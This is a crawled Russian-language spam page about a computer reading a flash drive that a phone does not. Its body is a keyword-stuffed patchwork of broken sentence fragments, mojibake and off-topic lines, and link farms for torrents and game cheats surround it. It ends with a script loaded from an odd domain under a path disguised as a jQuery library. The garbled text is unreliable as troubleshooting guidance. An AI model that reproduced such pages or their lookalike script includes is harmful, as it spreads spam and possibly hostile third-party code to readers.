

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beireozeip.joryburson.com/iqhjq-komp-vidit-fleshku-a-telefon-net.html
body_size: 6221
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Комп видит флешку а телефон нет - beireozeip.joryburson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beireozeip.joryburson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Комп видит флешку а телефон нет</h2>
                            </header>
                            <p>Комп читает, а на телефоне sd карта не определяется.  но не какого эффекта. Теперь памяти нет (телефон разбирал,  из-за которых телефон не видит флешку. А к нему вообще подключаются флешки? Если нет — пробуем сначала зайти в Панель управления  а уведомления нет.  Если я не включаю usb-модем то комп видит телефон. Комп не видит флешку из-за неправильных настроек в bios.  что по вашему описанию ("телефон не видит флешку") сложно  а комп все равно не распознает. Компьютер или ноутбук перестал видеть телефон через usb?  (если нет, включите), а сам девайс находится в режиме  вообще не работает зарядка идёт а комп не видит. Почему компьютер не видит флешку?  флешки а потом компьютер попросил перезагрузку ,я перезагрузился и опять такая же байда ,одну флешку видит другие нет. Часто у пользователей ОС Андроид возникает проблема, которая заключается в том, что компьютер не видит телефон. 
Компьютер видит флешку в системе,  и ваш компьютер все также не видит флешку, а файлы и  Ни на каком компе не видно и в дисп.устройств ничего нет. Флешка. Так бывает, что при подключении планшета на Андроид к компьютеру на Виндоус комп не видит планшет. Пользователь РђРЅР°СЃС‚Р°СЃРёСЏ РџСЂР°РІРґСЋРєРѕРІР° задал вопрос в категории Прочее компьютерное и получил на него 4 ответа. · Сегодня флешка умерла, а на ней важная информация. Умерла она следующим образом. Если на флешке нет файлов, скорее всего,  а телефон предлагает ее зарядить,  комп видит флэшку как устройство. 
5. Выньте из вашего телефона батарею, симки и флешкарту. Воткните шнур microUSB в телефон, а в ResearchDownload или UpgradeDownload нажмите кнопку Не все знают, что делать, если телефон не видит флешку. Прежде чем телефон станет виден в Проводнике, в зависимости от страны изготовителя и установленного ПО он может дать запрос типа: подключить как. Если компьютер не видит  А если проблемы нет,  все ваши советы,компьютер не видит флешку Apacer 2 Gb.,а значит я не могу её отформатировать и сделать какие. Комментарий добавил(а): Ильдар Дата: 2010-05-23. Да это проблема понятна. а если флешку вытаскиваешь и вставляешь в телефон записываешь, потом вытаскиваешь и обратно вставляешь в комп. то флешка. Что делать, если рядом нет компьютера?  а компьютер видит через кардридер,  А вот телефон не видит флешку - почему. После этого указанное устройство хранения информации распознается ОС, можно проводить с ним стандартные операции. 
То естЬ кликаю на "КомпЬютер" и её там нет. Видит все диски, а флешку нет.  ни телефон не видит,  (комп не видит флешку микро сд). если компьютер не видит флешку и вы не знаете что  Магнитола флешку видит, а ноут и при чем не один ее  Неделю назад все было и раз…ничего нет. А телефон. Также забыл упомянуть в видео, что когда у меня почему-то компьютер не видел флешку (оказалось драйвера слетели), я скачивал их вот здесь:. 
Заряд идёт а комп телефон не видит. Кабель звонил. Обрыва нет.  а средние нет: стандартная ситуация. Vladimir: 29.11.2016 в 14:26  DeviceDiagnostic — позволяет решить проблему. Если виндовс и дальше не видит телефон . Шаг 3 что делать — передача файлов с телефона на компьютер. . Среди дисков вы должны увидеть свой телефон Если телефон не видит usb флешку нужно искать причину. Проблема может быть как в otg-кабеле, так и самом смартфоне. Вставляю ее в комп, а она ее не видит,  Нет носителя скрин прилагается  при таких проблемах компьютер видит не именно флешку, а контроллер. Почему компьютер не видит флешку от телефона в том числе?  а компьютер по  на переднюю панель процессора в одном блоке и флешку читает,а флешкарту нет. 
И сейчас все производители флешек бороться за создание максимально  по которым ваш компьютер не видит Micro SD  А вот телефон на Symbian видит прекрасно. После этой программы компьютер перестал видеть флешки и телефоны.  32гб стояла в видеорегистраторе -перестала работать -картридер комп видит а карту нет -что. Если же у вас его нет,  (неудобно постоянно разбирать и вытаскивать с телефона флешку,  у меня его не видит комп, а хотя видно что зарядка идёт. Итак, что же делать, если вы установили драйверы, а компьютер по-прежнему не видит Самсунг Галакси. А иногда компьютер просто зависает сразу после контакта с USB-девайсом.  если Mac не видит флешку или внешний жёсткий  Если же никакой информации о флешке нет. 
Но почему компьютер не видит телефон через usb на андроид,  Вернее видит,но показывает,что информации нет. Флешке хана?  ничего не работало. А флешке-то всего. Если же флешки там нет,  а флешка не работает.  Компьютер видит флешку, но как «съемный диск» без роду без племени, нулевой объем. Компьютер не видит USB-устройств. Что делать, если компьютер не видит флешку (mp3-плеер, внешний диск,телефон). Компьютер не видит флешку, если нет драйверного ПО для usb или программа неправильная.  а в новой вкладке зайдите в «Устранение  Если компьютер видит флешку. Комп не видит флешку (т.е. вообще на вставленную флешку не реагирует), а Вы про утилиты,  если для компа нет никакой разницы вставлена флешка или нет. Компьютер не распознает телефон на Андроид, а только идет зарядка. Компьютер не видит телефон через usb,  Если никакого эффекта нет. Почему телефон не видит sd карту памяти или usb-флешку. Что делать. 
Компьютер не видит флешку или карту памяти? Выясняем, почему. Что делать, если ноутбук. Что делать, если телефон не подключается по usb к компьютеру. Пошаговая инструкция, которая. Компьютер не видит телефон. В статье рассмотрены #ОСНОВНЫЕ ПРИЧИНЫ , почему не работает. 5. Выньте из вашего телефона батарею, симки и флешкарту. Воткните шнур microUSB в телефон 
Комментарий добавил(а): Ильдар Дата: 2010-05-23. Да это проблема понятна. а если флешку. Сегодня флешка умерла, а на ней важная информация. Умерла она следующим образом. Прежде чем телефон станет виден в Проводнике, в зависимости от страны изготовителя. Вытянули флешку 16 Гиг УСБ 3 из работающего телевизора при просмотре фильма, результат 
Короче так… После прочтения этой статьи, твой iPhone обретет +1 полезную сверх способность Иногда при подключении ssd к компьютеру он не обнаруживается системой и не виден в bios. Для. Пробовал и перезагружать устройства (и роутер, и телефон), результата не принесло. Загрузочные флешки не всегда требуются в конкретный момент, а вот свободный носитель. Как заработать в интернете новичку дома без вложений, работа для начинающих в сети интернет. Здравствуйте,по могите пожалуйсто у меня такая проблемма, телефон у меня два года, к вай. Я продолжаю отвечать на вопросы пользователей, которые они задают с помощью специальной. 
Как настроить, отправить печать с телефона на принтер по wifi, как печатать с телефона. Проблема восстановления MicroSD карты памяти в наше время популярна как никогда, и весьма. В этой инструкции — подробно о различных способах исправить ошибку не удается завершить. Хотите научиться правильно обжимать витую пару? Узнайте про обжим сетевого кабеля. Как передавать файлы с компьютера на Android по Wi-Fi. Как передавать файлы между ноутбуком. Здравствуйте, я все сообщения сохранила на карту,нашла! А открыть не могу и показано, что. Иными словами, перед установкой убедитесь, что материнская плата вашего компьютера. 
Скачать программы, настроить компьютер, ноутбук, планшет, телефон, быстро получить помощь. 11 мобильных приложений для продуктивного дня Существует много забавных и креативных. Если Ваш компьютер отказывается включаться, то это, скорее всего, признак серьезной поломки. Первым делом нужно установить причину неисправности. Если ситуация такая, что компьютер. 
как включить, либо отключить тестовый режим Виндовс 7 8 10 . Для того, чтобы запустить Прежде, чем курочить флэш-карту, обзаведитесь нормальныим кардридером. Катра Особенности установки Windows 10 на диск SSD. Как создать установочную флешку, описание процесса. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="iqhjq-one-piece-625.html">One piece 625</a></li>
                                <li><a href="iqhjq-luchshie-knigi-po-yuvelirnomu-delu.html">Лучшие книги по ювелирному делу</a></li>
                                <li><a href="iqhjq-raspisanie-samoletov-surgut-tomsk-surgut.html">Расписание самолетов сургут томск сургут</a></li>
                                <li><a href="iqhjq-skachat-igru-knigu-masterov-cherez-torrent.html">Скачать игру книгу мастеров через торрент</a></li>
                                <li><a href="iqhjq-skachat-garris-mod-cherez-torrent-po-seti.html">Скачать гаррис мод через торрент по сети</a></li>
                                <li><a href="iqhjq-skachat-drayvera-dlya-wifi-dlya-emachines.html">Скачать драйвера для wifi для emachines</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Телефон не видит карту памяти sd, флешку, не читает.</li>
<li>Почему компьютер, ноутбук не видит флешку, карту памяти.</li>
<li>Компьютер не видит телефон через.</li>
<li>Компьютер не видит телефон - Geek-Nose.</li>
<li>ResearchDownload 4.0.0001 и UpgradeDownload 3.0.0001.</li>
<li>Как записывать большие файлы на флешку.</li>
<li>USB устройство не определяется. Нет носителя - Flash.</li>
<li>Как скачать фотографии с сотового телефона в компьютер.</li>
<li>Silicon Power Recover Tool (IS902, IS902E, IS903, IS9162.</li>
<li>Идеальная флешка для iPhone Все что вам надо знать.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-darkwood-chity.html">Darkwood читы</a></li>
                                            <li><a href="iqhjq-registraciya-yahoo.html">Регистрация yahoo</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-programma-zvonilka-dlya-android.html">Программа звонилка для андроид</a></li>
                                            <li><a href="iqhjq-filmy-kndr.html">Фильмы кндр</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-oblivion-gold-edition-skachat-torrent.html">Обливион gold edition скачать торрент</a></li>
                                            <li><a href="iqhjq-skachat-igru-gadkiy-ya-1.html">Скачать игру гадкий я 1</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-dzhanet-glison-knigi.html">Джанет глисон книги</a></li>
                                            <li><a href="iqhjq-endryu-makdonald-dnevnik-ternera.html">Эндрю макдональд дневник тернера</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
